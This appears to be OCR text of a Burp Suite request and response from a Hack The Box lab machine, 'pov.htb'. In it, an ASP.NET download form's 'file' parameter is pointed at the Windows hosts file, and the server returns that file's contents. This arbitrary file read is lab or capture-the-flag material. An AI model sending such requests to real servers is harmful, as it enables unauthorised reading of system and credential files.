 Request
Pretty Raw Hex
\n
1 POST /portfolio/default.aspx HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 394
9 Origin: http://dev.pov.htb
10 DNT: 1
11 Connection: close
12 Referer: http://dev.pov.htb/portfolio/default.aspx
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
TNY%2Bk5k%2BZoME0UdEW0y2E2Nt%2FIkeNHdjTgOVpg0znlGw1SmjrJmIUyzCn5FClo7m4YDnkqYX8TpKG154eUijUnK%2BHig%3D&
__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
OxZ%2FENfUB6cwhtjIrX5suRqfzwTGF3yqc1mlnqMn87aPwiV%2FeLCKQgDpOiMI7WPdWyXLc7hBQPX8Tc%2FOWN1G98rnrLLHMy6Wcar35jbkg
6PPeCGezDsWUTb%2FySq4QCvbaA461A%3D%3D&file=c:\windows\system32\drivers\etc\hosts
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=c:\windows\system32\drivers\etc\ho
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sat, 27 Jan 2024 20:01:51 GMT
9 Connection: close
10 Content-Length: 857
11
12 # Copyright (c) 1993-2009 Microsoft Corp.
13 #
14 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
15 #
16 # This file contains the mappings of IP addresses to host names. Each
17 # entry should be kept on an individual line. The IP address should
18 # be placed in the first column followed by the corresponding host name.
19 # The IP address and the host name should be separated by at least one
20 # space.
21 #
22 # Additionally, comments (such as these) may be inserted on individual
23 # lines or following the machine name denoted by a '#' symbol.
24 #
25 # For example:
26 #
27 # 102.54.94.97 rhino.acme.com # source server
28 # 38.25.63.10 x.acme.com # x client host
29
30 # localhost name resolution is handled within DNS itself.
31 # 127.0.0.1 localhost
32 # ::1 localhost
33 127.0.0.1 pov.htb dev.pov.htb
34